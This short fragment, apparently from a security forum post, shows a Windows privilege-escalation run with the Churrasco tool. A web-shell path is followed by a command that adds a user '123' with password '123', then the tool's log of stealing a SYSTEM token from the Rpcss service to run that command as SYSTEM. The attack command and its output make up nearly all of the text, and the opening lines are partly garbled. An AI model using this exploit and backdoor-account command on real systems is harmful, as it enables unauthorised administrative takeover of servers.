 ELL路径: E:\bbs\admin\cmd.exe
:\bbs\admin\1.exe "net user 123 123 /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 916
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 920
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 924
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 928
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x75c
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x754
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!